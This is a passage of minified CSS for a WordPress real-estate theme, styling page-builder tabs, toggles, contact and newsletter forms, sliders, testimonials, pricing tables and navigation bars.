.vc_tta-panel-heading{border-radius:0;background-color:var(--g5-color-heading);border:0}.wpb-js-composer .vc_tta-style-g5-beyot-tab-1.vc_tta.vc_general .vc_tta-panel-title>a{font-size:14px;font-weight:500;color:#fff}.wpb-js-composer .vc_tta-style-g5-beyot .vc_tta-tab.vc_active,.wpb-js-composer .vc_tta-style-g5-beyot-tab-1 .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:var(--g5-color-accent)}.wpb-js-composer .vc_tta-style-g5-beyot-tab-1 .vc_tta-panel.vc_active .vc_tta-panel-title>a,.wpb-js-composer .vc_tta-style-g5-beyot.vc_tta.vc_general .vc_tta-tab.vc_active>a{color:#fff}.wpb-js-composer .vc_tta-style-g5-beyot-tab-1.vc_tta.vc_general .vc_tta-panel-title{border-bottom:1px solid #fff}.wpb-js-composer .vc_tta-style-g5-beyot-tab-1.vc_tta.vc_general .vc_tta-panel-body{border:0;padding:15px 0}.wpb-js-composer .vc_tta-style-g5-beyot .vc_tta-panel-heading,.wpb-js-composer .vc_tta-style-g5-beyot .vc_tta-tab{background-color:var(--g5-color-heading)}.wpb-js-composer .vc_tta-style-g5-beyot.vc_tta.vc_general .vc_tta-tab>a{padding:4px 13px;font-size:14px;font-weight:500;color:var(--g5-text-color-lightness)}.wpb-js-composer .vc_tta-style-g5-beyot .vc_tta-tabs-container{margin:0!important}.wpb-js-composer .vc_tta-style-g5-beyot .vc_tta-panels-container{background-color:#f6f6f6}.wpb-js-composer .vc_tta-style-g5-beyot.vc_tta.vc_general .vc_tta-panel-heading{border-radius:0;border:0}.wpb-js-composer .vc_tta-style-g5-beyot.vc_tta.vc_general .vc_tta-panel-title>a{font-size:14px;font-weight:500;color:var(--g5-text-color-lightness)}.g5plus-process span,.wpb-js-composer .vc_toggle.vc_toggle_g5-beyot.vc_toggle_active .vc_toggle_icon:after,.wpb-js-composer .vc_toggle.vc_toggle_g5-beyot.vc_toggle_active .vc_toggle_icon:before,.wpb-js-composer .vc_tta-style-g5-beyot .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:var(--g5-color-accent)}.wpb-js-composer .vc_toggle.vc_toggle_g5-beyot.vc_toggle_active .vc_toggle_title h4,.wpb-js-composer .vc_tta-style-g5-beyot .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.g5plus-process:hover span,.wpb-js-composer .vc_tta-style-g5-beyot-tour-1 .vc_tta-panel-heading,.wpb-js-composer .vc_tta-style-g5-beyot-tour-1 .vc_tta-tab{background-color:var(--g5-color-heading)}.wpb-js-composer .vc_tta-style-g5-beyot-tour-1.vc_tta.vc_general .vc_tta-tab>a{color:var(--g5-text-color-lightness)}.g5plus-process h2,.wpb-js-composer .vc_tta-style-g5-beyot-tour-2.vc_tta.vc_general .vc_tta-tab>a{color:var(--g5-color-heading)}.wpb-js-composer .vc_toggle.vc_toggle_g5-beyot{margin-bottom:0}.wpb-js-composer .vc_toggle.vc_toggle_g5-beyot .vc_toggle_title{background-color:#f6f6f6;border:1px solid #ededed;-webkit-transition:all .3s;transition:all .3s;padding:16px 20px 16px 62px}.wpb-js-composer .vc_toggle.vc_toggle_g5-beyot .vc_toggle_title h4{font-size:16px;font-weight:500}.wpb-js-composer .vc_toggle.vc_toggle_g5-beyot .vc_toggle_icon{border-radius:50%;display:inline-block;height:20px;width:20px;background-color:var(--g5-color-heading);position:absolute;left:22px;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);vertical-align:middle}.wpb-js-composer .vc_toggle.vc_toggle_g5-beyot .vc_toggle_icon:before{height:3px;width:10px}.wpb-js-composer .vc_toggle.vc_toggle_g5-beyot .vc_toggle_icon:after{height:10px;width:3px}.wpb-js-composer .vc_toggle.vc_toggle_g5-beyot .vc_toggle_icon:after,.wpb-js-composer .vc_toggle.vc_toggle_g5-beyot .vc_toggle_icon:before{display:block;box-sizing:border-box;transform:translate(-50%,-50%);background-color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);content:"";left:50%;position:absolute;top:50%}.wpb-js-composer .vc_toggle.vc_toggle_g5-beyot.vc_toggle_active .vc_toggle_title{background-color:var(--g5-color-accent);border-color:var(--g5-color-accent)}.wpb-js-composer .vc_toggle.vc_toggle_g5-beyot.vc_toggle_active .vc_toggle_icon{background-color:#fff}.wpb-js-composer .vc_toggle.vc_toggle_g5-beyot.vc_toggle_active .vc_toggle_icon:after{visibility:hidden}.wpb-js-composer .vc_toggle.vc_toggle_g5-beyot .vc_toggle_content{border:1px solid #ededed;margin-bottom:1px;margin-top:-1px;padding:10px 20px 20px}.g5plus-mailchimp{position:relative}.g5plus-mailchimp input[type=email]:focus,.g5plus-mailchimp input[type=password]:focus,.g5plus-mailchimp input[type=search]:focus,.g5plus-mailchimp input[type=tel]:focus,.g5plus-mailchimp input[type=text]:focus,.g5plus-mailchimp input[type=url]:focus,.g5plus-mailchimp select:focus,.g5plus-mailchimp textarea:focus{border-color:#fff}.g5plus-mailchimp p{display:none}.g5plus-mailchimp .form-control{font-size:12px;line-height:20px;letter-spacing:.1em;width:100%;padding:0;background-color:transparent;border-top:none;border-right:none;border-left:none;border-bottom:1px solid rgba(255,255,255,.3);border-radius:0;color:#fff;-webkit-box-shadow:none;box-shadow:none}.g5plus-mailchimp .form-control:-moz-placeholder,.g5plus-mailchimp .form-control::-moz-placeholder{color:#fff}.g5plus-mailchimp .form-control:-ms-input-placeholder{color:#fff}.g5plus-mailchimp .form-control::-webkit-input-placeholder{color:#fff}.g5plus-mailchimp .submit{border:0;background:0 0;color:#fff;position:absolute;bottom:0;right:0}.g5plus-mailchimp .submit i{font-size:24px}.g5plus-mailchimp .btn,.ube-slider .slick-dots>ul span:before{display:none}.g5plus-mailchimp input:-webkit-autofill,.g5plus-mailchimp input:-webkit-autofill:active,.g5plus-mailchimp input:-webkit-autofill:focus,.g5plus-mailchimp input:-webkit-autofill:hover{transition:all 5000s ease-in-out 0s}.mc4wp-alert p{color:#fff}.g5plus-contact-form input[type=email],.g5plus-contact-form input[type=password],.g5plus-contact-form input[type=search],.g5plus-contact-form input[type=tel],.g5plus-contact-form input[type=text],.g5plus-contact-form input[type=url],.g5plus-contact-form select{width:100%;max-width:100%;padding:0 24px;color:#fff;margin-bottom:30px;border-color:#565656;line-height:2em;font-weight:400}.g5plus-contact-form textarea{width:100%;max-width:100%;color:#fff;border-color:#565656;line-height:2em;font-weight:400}.g5plus-contact-form input[type=email]:-moz-placeholder,.g5plus-contact-form input[type=email]::-moz-placeholder,.g5plus-contact-form input[type=password]:-moz-placeholder,.g5plus-contact-form input[type=password]::-moz-placeholder,.g5plus-contact-form input[type=search]:-moz-placeholder,.g5plus-contact-form input[type=search]::-moz-placeholder,.g5plus-contact-form input[type=tel]:-moz-placeholder,.g5plus-contact-form input[type=tel]::-moz-placeholder,.g5plus-contact-form input[type=text]:-moz-placeholder,.g5plus-contact-form input[type=text]::-moz-placeholder,.g5plus-contact-form input[type=url]:-moz-placeholder,.g5plus-contact-form input[type=url]::-moz-placeholder,.g5plus-contact-form select:-moz-placeholder,.g5plus-contact-form select::-moz-placeholder,.g5plus-contact-form textarea:-moz-placeholder,.g5plus-contact-form textarea::-moz-placeholder{color:#bababa}.beyot-class .login-transparent .ere-login-wrap form :-ms-input-placeholder,.beyot-class .login-transparent .ere-register-wrap form :-ms-input-placeholder,.beyot-class .login-transparent .ere-reset-password-wrap form :-ms-input-placeholder,.g5plus-contact-form input[type=email]:-ms-input-placeholder,.g5plus-contact-form input[type=password]:-ms-input-placeholder,.g5plus-contact-form input[type=search]:-ms-input-placeholder,.g5plus-contact-form input[type=tel]:-ms-input-placeholder,.g5plus-contact-form input[type=text]:-ms-input-placeholder,.g5plus-contact-form input[type=url]:-ms-input-placeholder,.g5plus-contact-form select:-ms-input-placeholder,.g5plus-contact-form textarea:-ms-input-placeholder{color:#bababa}.beyot-class .login-transparent .ere-login-wrap form ::-webkit-input-placeholder,.beyot-class .login-transparent .ere-register-wrap form ::-webkit-input-placeholder,.beyot-class .login-transparent .ere-reset-password-wrap form ::-webkit-input-placeholder,.g5plus-contact-form input[type=email]::-webkit-input-placeholder,.g5plus-contact-form input[type=password]::-webkit-input-placeholder,.g5plus-contact-form input[type=search]::-webkit-input-placeholder,.g5plus-contact-form input[type=tel]::-webkit-input-placeholder,.g5plus-contact-form input[type=text]::-webkit-input-placeholder,.g5plus-contact-form input[type=url]::-webkit-input-placeholder,.g5plus-contact-form select::-webkit-input-placeholder,.g5plus-contact-form textarea::-webkit-input-placeholder{color:#bababa}.g5plus-contact-form textarea{padding:7px 24px 0;margin-bottom:23px!important;height:120px}.g5plus-contact-form.widget input[type=email],.g5plus-contact-form.widget input[type=password],.g5plus-contact-form.widget input[type=search],.g5plus-contact-form.widget input[type=tel],.g5plus-contact-form.widget input[type=text],.g5plus-contact-form.widget input[type=url],.g5plus-contact-form.widget select{height:32px;margin-bottom:5px}.g5plus-contact-form.widget textarea{margin-bottom:-2px!important;height:58px}.g5plus-contact-form.column-2 input[type=email],.g5plus-contact-form.column-2 input[type=password],.g5plus-contact-form.column-2 input[type=search],.g5plus-contact-form.column-2 input[type=tel],.g5plus-contact-form.column-2 input[type=text],.g5plus-contact-form.column-2 input[type=url],.g5plus-contact-form.column-2 select,.g5plus-contact-form.column-2 textarea,.g5plus-contact-form.column-3 input[type=email],.g5plus-contact-form.column-3 input[type=password],.g5plus-contact-form.column-3 input[type=search],.g5plus-contact-form.column-3 input[type=tel],.g5plus-contact-form.column-3 input[type=text],.g5plus-contact-form.column-3 input[type=url],.g5plus-contact-form.column-3 select,.g5plus-contact-form.column-3 textarea{color:var(--g5-color-text-main);border-color:#dedede}.g5plus-contact-form.column-2 input[type=email]:-moz-placeholder,.g5plus-contact-form.column-2 input[type=email]::-moz-placeholder,.g5plus-contact-form.column-2 input[type=password]:-moz-placeholder,.g5plus-contact-form.column-2 input[type=password]::-moz-placeholder,.g5plus-contact-form.column-2 input[type=search]:-moz-placeholder,.g5plus-contact-form.column-2 input[type=search]::-moz-placeholder,.g5plus-contact-form.column-2 input[type=tel]:-moz-placeholder,.g5plus-contact-form.column-2 input[type=tel]::-moz-placeholder,.g5plus-contact-form.column-2 input[type=text]:-moz-placeholder,.g5plus-contact-form.column-2 input[type=text]::-moz-placeholder,.g5plus-contact-form.column-2 input[type=url]:-moz-placeholder,.g5plus-contact-form.column-2 input[type=url]::-moz-placeholder,.g5plus-contact-form.column-2 select:-moz-placeholder,.g5plus-contact-form.column-2 select::-moz-placeholder,.g5plus-contact-form.column-2 textarea:-moz-placeholder,.g5plus-contact-form.column-2 textarea::-moz-placeholder,.g5plus-contact-form.column-3 input[type=email]:-moz-placeholder,.g5plus-contact-form.column-3 input[type=email]::-moz-placeholder,.g5plus-contact-form.column-3 input[type=password]:-moz-placeholder,.g5plus-contact-form.column-3 input[type=password]::-moz-placeholder,.g5plus-contact-form.column-3 input[type=search]:-moz-placeholder,.g5plus-contact-form.column-3 input[type=search]::-moz-placeholder,.g5plus-contact-form.column-3 input[type=tel]:-moz-placeholder,.g5plus-contact-form.column-3 input[type=tel]::-moz-placeholder,.g5plus-contact-form.column-3 input[type=text]:-moz-placeholder,.g5plus-contact-form.column-3 input[type=text]::-moz-placeholder,.g5plus-contact-form.column-3 input[type=url]:-moz-placeholder,.g5plus-contact-form.column-3 input[type=url]::-moz-placeholder,.g5plus-contact-form.column-3 select:-moz-placeholder,.g5plus-contact-form.column-3 select::-moz-placeholder,.g5plus-contact-form.column-3 textarea:-moz-placeholder,.g5plus-contact-form.column-3 textarea::-moz-placeholder{color:#8f8f8f}.g5plus-contact-form.column-2 input[type=email]:-ms-input-placeholder,.g5plus-contact-form.column-2 input[type=password]:-ms-input-placeholder,.g5plus-contact-form.column-2 input[type=search]:-ms-input-placeholder,.g5plus-contact-form.column-2 input[type=tel]:-ms-input-placeholder,.g5plus-contact-form.column-2 input[type=text]:-ms-input-placeholder,.g5plus-contact-form.column-2 input[type=url]:-ms-input-placeholder,.g5plus-contact-form.column-2 select:-ms-input-placeholder,.g5plus-contact-form.column-2 textarea:-ms-input-placeholder,.g5plus-contact-form.column-3 input[type=email]:-ms-input-placeholder,.g5plus-contact-form.column-3 input[type=password]:-ms-input-placeholder,.g5plus-contact-form.column-3 input[type=search]:-ms-input-placeholder,.g5plus-contact-form.column-3 input[type=tel]:-ms-input-placeholder,.g5plus-contact-form.column-3 input[type=text]:-ms-input-placeholder,.g5plus-contact-form.column-3 input[type=url]:-ms-input-placeholder,.g5plus-contact-form.column-3 select:-ms-input-placeholder,.g5plus-contact-form.column-3 textarea:-ms-input-placeholder{color:#8f8f8f}.g5plus-contact-form.column-2 input[type=email]::-webkit-input-placeholder,.g5plus-contact-form.column-2 input[type=password]::-webkit-input-placeholder,.g5plus-contact-form.column-2 input[type=search]::-webkit-input-placeholder,.g5plus-contact-form.column-2 input[type=tel]::-webkit-input-placeholder,.g5plus-contact-form.column-2 input[type=text]::-webkit-input-placeholder,.g5plus-contact-form.column-2 input[type=url]::-webkit-input-placeholder,.g5plus-contact-form.column-2 select::-webkit-input-placeholder,.g5plus-contact-form.column-2 textarea::-webkit-input-placeholder,.g5plus-contact-form.column-3 input[type=email]::-webkit-input-placeholder,.g5plus-contact-form.column-3 input[type=password]::-webkit-input-placeholder,.g5plus-contact-form.column-3 input[type=search]::-webkit-input-placeholder,.g5plus-contact-form.column-3 input[type=tel]::-webkit-input-placeholder,.g5plus-contact-form.column-3 input[type=text]::-webkit-input-placeholder,.g5plus-contact-form.column-3 input[type=url]::-webkit-input-placeholder,.g5plus-contact-form.column-3 select::-webkit-input-placeholder,.g5plus-contact-form.column-3 textarea::-webkit-input-placeholder{color:#8f8f8f}.g5plus-contact-form.column-2 textarea,.g5plus-contact-form.column-3 textarea{height:100px}.g5plus-clients .clients-item:hover .bordered{border-color:var(--g5-color-accent)!important}.checkbox,.radio{margin-top:15px;margin-bottom:15px}.g5plus-pricing{border:1px solid var(--g5-color-border)}.g5plus-pricing .pricing-features ul:after,.g5plus-pricing .pricing-features ul:before{background-color:var(--g5-color-border)}.g5plus-pricing.featured{border-color:var(--g5-color-accent)}.beyot-class .single-property-area .agent-content .agent-social a:hover,.beyot-class div.agency-single-info .agency-social a:hover,.beyot-class div.ere-agent-single-wrap .agent-single .agent-single-inner .agent-social a:hover,.beyot-class div.ere-agent-wrap .ere-agent.agent-grid .agent-social,.beyot-class div.ere-agent-wrap .ere-agent.agent-slider .agent-social,.beyot-class div.ere-agent-wrap .ere-agent.owl-nav-top-right .owl-nav div:hover,.g5plus-pricing.featured .price-value{background:var(--g5-color-accent)}.beyot-class .archive-agent-action .view-as span:hover,.beyot-class div.ere-archive-agent-wrap .archive-agent-action .view-as span.active,.g5plus-pricing.pr_bgr.featured .price-box{background:var(--g5-color-accent)!important}.g5plus-icon-box.color-light p,.g5plus-process .process-desc,.g5plus-testimonials .testimonial-item h6,.g5plus-testimonials.color-light h6{color:var(--g5-text-color-lightness)}.g5plus-countdown.color-light .countdown-section .countdown-period,.g5plus-counter span,.g5plus-testimonials .testimonial-item p{color:var(--g5-color-heading)}.g5plus-countdown.color-dark .countdown-section .countdown-amount{color:var(--g5-color-accent);border:2px solid var(--g5-color-accent)}.g5plus-counter p{color:var(--g5-text-color-lighten)}.g5plus-icon-box.color-dark .icon-wrap{background-color:var(--g5-color-heading)}.g5plus-countdown.color-dark .countdown-section .countdown-period,.g5plus-icon-box.color-dark:hover .icon-wrap,.g5plus-icon-box.color-light .icon-wrap,.g5plus-property-info .property-info-after-price,.g5plus-testimonials.layout-center .testimonial-item h6:before,.g5plus-testimonials.layout-left .testimonial-item h6:before,.g5plus-testimonials.layout-right .testimonial-item h6:after{background-color:var(--g5-color-accent)}.g5plus-icon-box.color-light:hover .icon-wrap{background-color:var(--g5-text-color-lightness)}.g5plus-video{text-align:center}.g5plus-property-info .property-info-item>span,.g5plus-video a:hover{color:var(--g5-color-accent)}.g5plus-property-info .property-info-after-price .property-arrow{border-left-color:var(--g5-color-accent)!important;border-right-color:var(--g5-color-accent)!important}.bg-img-top-no-repeat{background-position:top;background-repeat:no-repeat}p.hd-subtitle-spec{font-size:21px;color:#fff;margin-bottom:0!important}.hd-title-spec span{display:block;color:#fff;font-size:48px;font-weight:600;margin-top:-5px}.hd-title-spec span:first-letter{color:#fe6a00}.bg-dark-left{position:relative}.bg-dark-left:after{content:"";position:absolute;top:0;bottom:0;left:100%;right:-999px;background-color:#2c2c2c}@media (max-width:991px){p.hd-subtitle-spec{font-size:16px;color:#fff;margin-bottom:0!important}.hd-title-spec span{font-size:36px}}@media (max-width:767px){.hd-title-spec,p.hd-subtitle-spec{text-align:center}}.ube-accordion .ube-accordion-card:not([class*=bg-]){border-color:#ededed}.ube-accordion .ube-accordion-card:not([class*=bg-]) .ube-accordion-card-header{padding:18px 25px;background-color:#f6f6f6}.ube-accordion .ube-accordion-card:not([class*=bg-]) .ube-accordion-card-header .ube-accordion-link{color:var(--g5-color-heading);font-weight:500}.ube-accordion .ube-accordion-card:not([class*=bg-]) .ube-accordion-icon{min-width:20px;height:20px;color:#fff;background-color:var(--g5-color-heading);display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;font-size:10px;border-radius:50%}.ube-accordion .ube-accordion-card:not([class*=bg-]) .ube-accordion-icon.left-icon{margin-right:23px}.ube-accordion .ube-accordion-card:not([class*=bg-]) .ube-accordion-icon.right-icon{margin-left:23px}.ube-accordion .ube-accordion-card:not([class*=bg-]) .ube-accordion-card-body{padding:10px 20px 20px}.ube-accordion .ube-accordion-card:not([class*=bg-]) .ube-accordion-card-body p{margin-bottom:0}.ube-accordion .ube-accordion-card:not([class*=bg-]).active .ube-accordion-card-header{border-color:transparent;background-color:var(--g5-color-accent)}.ube-accordion .ube-accordion-card:not([class*=bg-]).active .ube-accordion-card-header .ube-accordion-icon{background-color:var(--g5-color-accent-foreground);color:var(--g5-color-accent)}.ube-accordion .ube-accordion-card:not([class*=bg-]).active .ube-accordion-card-header .ube-accordion-link{color:var(--g5-color-accent-foreground)}.beyot-class div.ere-agent-wrap .ere-agent.agent-grid .agent-social a:hover i,.beyot-class div.ere-agent-wrap .ere-agent.agent-list .agent-social a i,.beyot-class div.ere-agent-wrap .ere-agent.agent-slider .agent-social a:hover i,.ube-counter .card-title{color:var(--g5-color-heading)}.ube-counter .ube-counter-number{font-size:46px;font-weight:700;line-height:1}.ube-counter .card-text{margin-top:3px;font-size:16px;font-weight:600;color:var(--g5-text-color-lighten)}.ube-counter.ube-counter-media-left .card-body{-ms-flex-align:center;align-items:center}.ube-counter.ube-counter-media-left .card-image{margin-right:10px}.ube-counter .ube-counter-icon{color:var(--g5-color-accent);font-size:46px}.ube-counter.ube-counter-media-right .card-title{order:-1}.ube-counter .card-body,.ube-counter.ube-counter-media-right .card-body{order:inherit;-ms-flex-align:center;align-items:center}.ube-counter.ube-counter-number-top .card-title{margin-bottom:0}.ube-counter:not(.ube-counter-media-top) .card-box{display:-ms-flexbox;display:flex;-ms-flex-align:baseline;align-items:baseline}.ube-heading .ube-heading-sub-title{color:var(--g5-color-heading-lighten);font-size:16px;font-weight:400;margin-bottom:10px}.ube-heading .ube-heading-sub-title .icon{position:relative;height:4px;width:20px;margin-bottom:22px;display:block}.ube-heading .ube-heading-sub-title .icon:after,.ube-heading .ube-heading-sub-title .icon:before{content:"";position:absolute;top:3px;height:100%;width:50%;background-color:var(--g5-color-accent)}.ube-heading .ube-heading-sub-title .icon:before{left:0;-webkit-transform:skew(0deg,150deg);transform:skew(0deg,150deg)}.ube-heading .ube-heading-sub-title .icon:after{right:0;-webkit-transform:skew(0deg,-150deg);transform:skew(0deg,-150deg)}.ube-heading .ube-heading-sub-title .icon-center{margin-right:auto;margin-left:auto}.ube-heading .ube-heading-title{font-size:32px}.ube-heading .ube-heading-description{margin-top:10px}.ube-heading .ube-heading-divider{height:4px;background-color:var(--g5-color-accent)}.ube-heading mark{color:var(--g5-color-accent);padding:0}#dsidx-listings .dsidx-listing .dsidx-media .dsidx-photo img,#ihf-main-container .ihf-office-photo img,.ube-slider .ube-slider-content{width:100%}.ube-slider .slick-dots{--ube-height-dots: 10px;--ube-width-dots: 10px;--ube-spacing-dots: 3px}.ube-slider .slick-dots>ul li{width:var(--ube-width-dots);height:var(--ube-height-dots);margin:var(--ube-spacing-dots);color:var(--g5-color-accent)}.ube-slider .slick-dots>ul span{width:inherit;height:inherit;border-radius:50%;display:block;background-color:currentColor}.ube-slider.ube-slider-dots-xl .slick-dots{--ube-height-dots: 20px;--ube-width-dots: 20px;--ube-spacing-dots: 10px}.ube-slider.ube-slider-dots-lg .slick-dots{--ube-height-dots: 15px;--ube-width-dots: 15px;--ube-spacing-dots: 7px}.ube-slider.ube-slider-dots-sm .slick-dots{--ube-height-dots: 7px;--ube-width-dots: 7px}.ube-slider:not([class*=ube-slider-arrow-type-]) .slick-arrow{--ube-bg-arrow: #f6f6f6;--ube-height-arrow: 60px;--ube-width-arrow: 50px;color:var(--g5-color-heading);width:var(--ube-width-arrow);height:var(--ube-height-arrow);background-color:var(--ube-bg-arrow);font-size:31px;font-weight:400;text-align:center;-webkit-transition:all .3s;transition:all .3s}.ube-slider:not([class*=ube-slider-arrow-type-]) .slick-arrow:after{content:"";display:block;position:absolute;top:0;bottom:0;-webkit-transition:all .3s;transition:all .3s}.ube-slider:not([class*=ube-slider-arrow-type-]) .slick-arrow i{font-family:var(--g5-font-icon);font-style:inherit}.ube-slider:not([class*=ube-slider-arrow-type-]) .slick-arrow.slick-disabled{opacity:1}.ube-slider:not([class*=ube-slider-arrow-type-]) .slick-arrow:hover{--ube-bg-arrow: var(--g5-color-accent);color:var(--g5-color-accent-foreground);background-color:var(--g5-color-accent)}.ube-slider:not([class*=ube-slider-arrow-type-]) .slick-prev:after{border-bottom:solid 0 transparent;border-top:solid var(--ube-height-arrow);border-top-color:var(--ube-bg-arrow);border-right:solid 10px transparent;left:100%}.ube-slider:not([class*=ube-slider-arrow-type-]) .slick-prev i:before{content:""!important}.ube-slider:not([class*=ube-slider-arrow-type-]) .slick-next:after{border-bottom:solid var(--ube-height-arrow);border-bottom-color:var(--ube-bg-arrow);border-top:solid 0 transparent;border-left:solid 10px transparent;right:100%}.ube-slider:not([class*=ube-slider-arrow-type-]) .slick-next i:before{content:""!important}.ube-slider:not([class*=ube-slider-arrow-type-]).ube-slider-arrow-size-sm .slick-arrow{--ube-height-arrow: 40px;--ube-width-arrow: 30px}.ube-slider:not([class*=ube-slider-arrow-type-]).ube-slider-arrow-size-lg .slick-arrow{--ube-height-arrow: 90px;--ube-width-arrow: 80px}.ube-slider:not([class*=ube-slider-arrow-type-]).ube-slider-arrow-size-xl .slick-arrow{--ube-height-arrow: 110px;--ube-width-arrow: 100px}.ube-slider:not([class*=ube-slider-arrow-type-]):not(.ube-slider-arrow-position-vertical) .slick-arrow{position:relative}.ube-slider:not([class*=ube-slider-arrow-type-]):not(.ube-slider-arrow-position-vertical) .slick-next{margin-left:10px}.ube-slider:not([class*=ube-slider-arrow-type-]):not(.ube-slider-arrow-position-vertical) .slick-prev{margin-right:10px}.ube-slider:not([class*=ube-slider-arrow-type-]).ube-slider-arrow-position-horizontal .slick-arrow{position:absolute!important;top:50%}.ube-slider:not([class*=ube-slider-arrow-type-]).ube-slider-arrow-position-horizontal .slick-prev{left:-80px}.ube-slider:not([class*=ube-slider-arrow-type-]).ube-slider-arrow-position-horizontal .slick-next{right:-80px}.ube-icon-box-wrapper{--ube-ib-color: var(--g5-color-heading);--ube-ib-spacing: 18px}.ube-icon-box-wrapper:hover{--ube-ib-color: var(--g5-color-accent)}.elementor-view-stacked .ube-icon-box .elementor-icon{padding:27px;background-image:none!important}.ube-icon-box .elementor-icon{font-size:28px}.ube-ib-title{font-size:16px;font-weight:600}.ube-ib-desc{font-size:12px;font-weight:400}.ube-testimonial{--ube-testimonial-author-width: 100px;--ube-testimonial-author-height: 100px}.ube-testimonial-avatar{display:inline-block}.ube-testimonial-avatar:after{content:"";display:block;height:26px;width:2px;background-color:var(--g5-color-accent);margin:0 auto}.ube-testimonial-author-name{font-size:14px;font-weight:400;color:var(--g5-text-color-lightness)}.ube-testimonial-client-say{font-size:16px;font-weight:400;line-height:40px;color:var(--g5-color-heading)}.ube-testimonial-layout-02 .ube-testimonial-author-name{margin-top:15px}.ube-testimonial-layout-02 .ube-testimonial-client-say{font-size:21px;margin-top:14px}.ube-testimonial-layout-04 .ube-testimonial-avatar:after,.ube-testimonial-layout-05 .ube-testimonial-avatar:after,.ube-testimonial-layout-07 .ube-testimonial-avatar:after{content:none}.ube-testimonial-layout-04 .ube-testimonial-author-name:before,.ube-testimonial-layout-05 .ube-testimonial-author-name:before,.ube-testimonial-layout-07 .ube-testimonial-author-name:before{width:26px;height:2px;margin-right:10px;vertical-align:middle;content:"";display:inline-block;background-color:var(--g5-color-accent)}.custom-countdown .ube-countdown{-ms-flex-flow:wrap;flex-flow:wrap}.custom-countdown .card-title{font-size:60px;font-weight:700;color:#fff;padding:30px 10px}.custom-countdown .card-text{background-color:#fff;color:var(--g5-color-heading);font-size:14px;padding:10px;text-transform:uppercase}.custom-countdown .ube-countdown-item{padding-top:10px;padding-bottom:10px}.custom-countdown .ube-countdown-item>.card{border:2px solid #fff;border-radius:0;padding:0;min-width:134px}.ube-tour .nav-link{padding-top:11px;padding-bottom:11px}.ube-tour .nav .nav-item{margin-bottom:2px}.ube-tour .tab-content .ube-tab-content-container{background-color:#f6f6f6}.ube-tour .nav-link,.ube-tour .ube-tabs-card-title{font-size:18px;font-weight:500;padding-left:10px;padding-right:10px;min-width:127px}.ube-tour-flat .nav{padding-bottom:0}.ube-tour-flat .nav-link:not(.active),.ube-tour-flat .ube-tabs-card:not(.active) .ube-tabs-card-header{background-color:var(--g5-color-heading);color:var(--g5-color-accent-foreground)}.ube-tour-flat .nav-link.active,.ube-tour-flat .ube-tabs-card.active .ube-tabs-card-header{color:var(--g5-color-accent-foreground);background-color:var(--g5-color-accent)}@media (min-width:768px){body.admin-bar .elementor-section.elementor-section-height-full{height:calc(100vh - 32px)}}@media (min-width:576px){.elementor-section.elementor-section.elementor-section-boxed>.elementor-container{max-width:100%}}@media (min-width:768px){.elementor-section.elementor-section.elementor-section-boxed>.elementor-container{max-width:750px}}@media (min-width:992px){.elementor-section.elementor-section.elementor-section-boxed>.elementor-container{max-width:970px}}@media (min-width:1200px){.elementor-section.elementor-section.elementor-section-boxed>.elementor-container{max-width:1170px}}body.elementor-template-full-width #primary-content>.container{max-width:100%;padding-left:0;padding-right:0}@media (min-width:1025px){.custom-elementor-wrap .elementor-container{-ms-flex-wrap:wrap;flex-wrap:wrap}.custom-elementor-wrap .elementor-column.custom-col-wrap-33{width:33.33%}.custom-elementor-wrap .elementor-column.custom-col-wrap-66{width:66.66%}}.form-control{font-size:14px;font-weight:inherit}.form-control:focus{background-color:transparent}.pull-left{float:left!important}.pull-right{float:right!important}.list-group-item{padding:10px 15px;border-color:#ddd}.list-group-item>.badge{float:right}.hidden{display:none!important}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-default{border-color:#ddd}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-default>.panel-heading{color:#333;border-color:#ddd}.panel-body{padding:15px}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent;padding:0}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-right:15px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}.navbar-brand,.navbar-nav>li>a{line-height:20px}.nav>li>a{position:relative;display:block;padding:10px 15px}.navbar-brand{float:left;height:50px;padding:15px;font-size:18px}@media (min-width:768px){.navbar-header,.navbar-nav>li{float:left}.navbar-toggle{display:none}.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}.nav>li{position:relative;display:block}}@media (max-width:991px){.ere-dashboard-sidebar .navbar-collapse.collapse.show{display:block!important}}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-left:-20px}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}.media{margin-top:15px}.badge{display:inline-block;min-width:10px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;padding:3px 